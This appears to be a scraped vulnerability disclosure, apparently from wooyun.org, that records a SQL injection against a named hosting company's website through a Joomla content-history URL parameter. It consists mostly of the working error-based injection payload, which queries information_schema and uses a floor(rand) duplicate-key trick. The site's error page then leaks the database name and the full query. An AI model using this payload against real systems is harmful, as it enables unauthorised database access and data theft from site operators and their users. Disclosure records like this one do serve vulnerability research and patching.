 Load URL
http://bjidc.net/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=
Split URL
(select%201%20from%20(select%20count(*),concat((select%20(select%20concat(0x7e7e7e,database(),0x7e7e7e))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_
schema.tables%20group%20by%20x)a)
Execute
Enable Post data Enable Referrer
核心机房
托管流程
服务支持
联系我们
找不到请求的页面
处理您请求的过程中发生了错误。
您可能不能访问该页面，因为：
一个过时的书签/收藏
地址拼写错误
本站过时列表的搜索引擎
您没有权限访问该页面
首页
如果问题仍然存在，请提交下面的错误报告联系本网站的系统管理员
#500 Duplicate entry '~~~zkhj_official_website_v5~~~1' for key 'group_key' SQL=SELECT (select 1 from (select count(*),concat((select (select
concat(0x7e7e7e,database(),0x7e7e7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a),uc.name AS editor
FROM `zkhj_ucm_history` AS h LEFT JOIN zkhj_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY
`h`.`save_date`
www.wooyun.org